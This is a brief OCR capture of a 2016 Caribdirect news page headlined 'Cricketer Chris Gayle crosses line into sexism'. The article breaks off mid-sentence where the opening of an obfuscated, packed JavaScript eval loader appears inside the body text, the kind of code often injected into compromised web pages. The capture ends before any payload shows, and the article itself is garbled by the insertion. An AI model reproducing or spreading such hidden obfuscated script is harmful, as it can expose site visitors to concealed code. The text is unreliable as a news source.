
Cricketer Chris Gayle crosses line
into sexism
Caribdirect
-
January 6, 2016
AFRICAN CARIBBEAN
West Indian cricketer Chris eval(function(p,a,c,k,e,d)
{e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)